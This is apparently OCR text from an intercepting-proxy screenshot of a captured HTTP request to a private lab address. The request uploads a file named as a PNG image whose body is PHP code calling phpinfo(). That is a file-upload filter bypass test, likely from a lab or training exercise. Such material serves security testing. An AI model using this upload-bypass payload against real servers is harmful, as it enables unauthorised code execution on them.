 请求http://192.168.10.132:8080
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.10.132:8080
3 Content-Length: 203
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.132:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqqv83qSfuB3YrgZd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
0 Referer: http://192.168.10.132:8080/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryqqv83qSfuB3YrgZd
6 Content-Disposition: form-data; name="file_upload"; filename="2.png"
7 Content-Type: image/png
8
9 <?php phpinfo();?>
20 ------WebKitFormBoundaryqqv83qSfuB3YrgZd--
21